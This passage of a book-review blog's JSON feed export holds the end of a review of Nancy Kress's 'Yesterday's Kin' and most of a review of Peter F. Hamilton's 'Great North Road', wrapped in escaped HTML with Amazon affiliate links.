0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMeanwhile her son Noah, addicted to a drug called sugarcane, which doesn’t\nget you high, but instead allows you inhabit a different personality each time\nyou take a hit, is out of money, luck and even a place to live. He’s forced reluctantly\nto call on his sister Elizabeth, who works for the Border Patrol around the\nEmbassy and is anything but happy with the Aliens presence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhen they discover their mother is now holed up inside the Embassy, just\nwhy she is there and what the Aliens have to say changes the course of their lives\nin ways they never imagined.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYesterday’s Kin is a surprisingly quick read; I think it took only a handful\nof hours to get through this book. Whilst that means it does set a cracking\npace and is genuinely a page turner, it’s also what ultimately disappointed me about\nthe book.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe story takes place over about 9 months and has a good number of key characters,\nbut runs less than 200 pages, so there’s not a lot of time to develop and\nexplore the story. I would have preferred something at least twice the length, as\nI really did like the setting; the book presents a new and interesting take on humanities\nfirst encounter with Aliens and quite frankly I wanted more!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat’s the rub really, I liked the book a lot, it’s fresh and interesting\nand poses some big questions, but there just wasn’t enough of it, I hope we get\na sequel… and that one is twice as long.\u003Cspan style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\nSource:\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;Supplied in e-book format via Netgalley\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EIBR Rating:\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★☆\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003ERecommendation:\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u0026nbsp;well worth the read, it’s a quick one with a new\ntake on first encounter with a few twists, definitely for sci-fi fans.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMk1tHDaJKlqGjlJ3p5SQYGevDr9f_XkGaGOstDBaG2tTEnZXyFRtGhGqpV_p2-e4ydcpZAN_ErlgFev-dWoQAsfX4d53JHNlos3T0wUPDF4v2YvLFm5smBr347Gk67aQCVYCOJ6A_0fg\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMk1tHDaJKlqGjlJ3p5SQYGevDr9f_XkGaGOstDBaG2tTEnZXyFRtGhGqpV_p2-e4ydcpZAN_ErlgFev-dWoQAsfX4d53JHNlos3T0wUPDF4v2YvLFm5smBr347Gk67aQCVYCOJ6A_0fg\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1500986194\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1500986194\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=5X2FNRTQYV3LPKY7\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1500986194\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1500986194\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345547195\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345547195\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=QEEEVY36EK4762ZF\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345547195\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345547195\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0575116870\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0575116870\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=MJFQSZBRUU6MIPNA\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0575116870\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0575116870\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0990479811\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0990479811\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=SJ5KP62ZXCM6522G\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0990479811\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0990479811\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/6707051430113448013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-yesterdays-kin-nancy-kress.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6707051430113448013"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6707051430113448013"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-yesterdays-kin-nancy-kress.html","title":"Yesterday's Kin, Nancy Kress"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIzqWKMWRvGuZytCaSM2I668mmQhIynAnx3tHufDXlS1UkkkZpndf-eDuNUYD9z_XjspPkFuCyxIcW2TMeuM38c5Dl2b6h8mqcTTB40xwwSaq6q6R2Zvj2klojZKc0646ofQKAcM-s6Q\/s72-c\/IBR-Cover-Review-Sci-Fi---Yesterdays-Kin---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1725690789269353147"},"published":{"$t":"2014-06-01T12:07:00.002+10:00"},"updated":{"$t":"2017-02-04T18:00:12.266+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Great North Road, Peter F. Hamilton"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVTRtwgaCXy1i9TBhsrLH3tAxEVDl8wUZc70Vrf20tzDAP1WJi8eTw4WXQsbDglLNDmSQtQKY5DghLFzoGRCQiVRRKOF1se0PwNXa72zPPOd8Oi7Wcm5MgtS90lWXWQhk-gyRjWGCZtCI\/s1600\/IBR-Cover-Review-Sci-Fi---Great-North-Road---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVTRtwgaCXy1i9TBhsrLH3tAxEVDl8wUZc70Vrf20tzDAP1WJi8eTw4WXQsbDglLNDmSQtQKY5DghLFzoGRCQiVRRKOF1se0PwNXa72zPPOd8Oi7Wcm5MgtS90lWXWQhk-gyRjWGCZtCI\/s1600\/IBR-Cover-Review-Sci-Fi---Great-North-Road---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGREAT NORTH ROAD\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EPETER F. HAMILTON\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EReviewed by Richard Saar\u003C\/i\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPeter F. Hamilton's Great North Road is one heavy book, by that I don't mean serious, or dour, or anything like that. This book is literally one of the heaviest paperbacks I have read weighing in at over 1kg and 1100 pages. This heft poses a real hazard to those who like to read in bed... \u0026nbsp; with the book kind of above\u0026nbsp;their\u0026nbsp;head... \u0026nbsp; with one hand. Consider losing your one handed, above your face grip and 1kg of book\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Edropping on your face... \u0026nbsp; this is a book that can quite literally bring tears to your eyes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECommunity service announcement check, now about the book...\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003EGreat North Road\u003C\/i\u003E is a new \"stand alone\" story from Peter F. Hamilton, who has previously brought us the \u003Ci\u003EVoid Trilogy\u003C\/i\u003E and \u003Ci\u003ECommonwealth Saga\u003C\/i\u003E, both of which were set in the \"Commonwealth\" fictional universe. However, whilst this is a new setting it seems very familiar and readers of his\u0026nbsp;previous\u0026nbsp;works will feel\u0026nbsp;right at home.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESet in 2142, when humanity has been able to travel to, and colonise new worlds via a series of hugely expensive interspace portals, the story centres initially\u0026nbsp;on the murder of a member of the very rich and powerful North family.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EThe North family, consisting entirely of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eclones of the original three brothers, \u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Esupply the Earth with almost all of its fuel, an artificially grown bio-oil from its own private colonised planet, St Libra.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOur main character is Sid Hurst, a detective who lives in Newcastle, now the site of the portal to St Libra from which all the bio-oil flows. Sid is assigned to the murder case and\u0026nbsp;has to work out whether the murder was a plot from inside the family for control of the\u0026nbsp;empire, or in fact first contact with Aliens. He has to do this whilst battling the political and commercial ramifications of the murder of someone so rich, powerful and well connected, trying to just keep his job and the investigation open.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESo, standard whodunnit set in the future?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENot for long, as we are introduced quickly to the second main character, Angela Tramelo who's lucky enough to be a \"one-in-twenty\", a rare person who ages only one\u0026nbsp;year for every twenty years lived. Angela is pressed into service with the Human Defence League, the official Alien defence\u0026nbsp;force, after being jailed by them for twenty years for a murder\u0026nbsp;almost\u0026nbsp;exactly\u0026nbsp;the same as the one Sid Hurst is\u0026nbsp;investigating. She winds up on a mission into the vast wilderness\u0026nbsp;of St Libra trying to prove the\u0026nbsp;existence\u0026nbsp;of the real murderer, an Alien whom she claims\u0026nbsp;committed\u0026nbsp;the murder she was convicted of\u0026nbsp;twenty\u0026nbsp;years before.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EAdd to all of this the Zanth, a seemingly non-sentient organism, a galactic swarm, that is slowly making its way through the far flung human\u0026nbsp;colonies\u0026nbsp;devouring everything in its path and you have a rip-roaring story.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EI was hesitant at first tackling such a big book, in fact it did sit on the side table for almost a year before\u0026nbsp;I cleared\u0026nbsp;some serious reading time, but it really does rip along. It starts a bit slow in the set-up, but it's worth it in the long run, I really wanted to know\u0026nbsp;what was going to happen next.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EThe 1100 odd pages gives Hamilton some time to develop the large cast of characters individually, so you end up with at least a dozen you know really well, and that's no small feat in such a complex\u0026nbsp;story.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003EThe world is very well constructed and described in great detail.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhat makes this stand out though, is the\u0026nbsp;grittiness\u0026nbsp;of it all. His previous books have been more fantastical, (that is not a criticism) but The Great North Road is somehow pared back from his previous work and the more real for it.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhat do I mean here? I really felt the sense of the wet and cold Newcastle streets where the snow is just dirty slush and the characters have to deal with not only their role in the larger story, but also just the mundaneness of their normal\u0026nbsp;lives. There are no super powers of deduction or\u0026nbsp;strength\u0026nbsp;here; if\u0026nbsp;a problem needs\u0026nbsp;grinding\u0026nbsp;out the\u0026nbsp;characters just have\u0026nbsp;to do it, and deal with the toll that it takes on them personally and professionally.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EIt's a nice cosy place to be, reading a book from a\u0026nbsp;writer\u0026nbsp;who is assured of his world, his characters\u0026nbsp;and\u0026nbsp;doesn't\u0026nbsp;need to resort to tricks to get them through the story, you get the sense here is a writer on top of his game, so just sit back and enjoy the ride... \u0026nbsp; \u0026nbsp;err, as long as you don't go back too far and drop the book on your face.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ESo\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003Eurce:\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;Purchased, from a real book store...\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 